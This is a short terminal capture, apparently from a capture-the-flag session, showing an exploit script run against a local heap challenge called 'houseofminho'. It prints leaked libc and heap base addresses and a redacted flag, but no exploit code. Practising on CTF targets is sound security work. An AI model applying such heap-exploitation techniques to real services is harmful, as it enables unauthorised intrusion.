 csome2204@Csome:/mnt/c/CSOME/CTFNew/2023blackhat/houseofminho$ python exp2.py
[+] Opening connection to 127.0.0.1 on port 5000: Done
[+] libc_base : 0x7f9be5501000
[+] heap_base : 0x5625c5c36000
[+] Waiting: Done
[+] Waiting: Done
[*] Switching to interactive mode
1. new
2. show
3. delete
> [+] Bye!
FLAG{*** REDACTED ***}
$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 5000
csome2204@Csome:/mnt/c/CSOME/CTFNew/2023blackhat/houseofminho$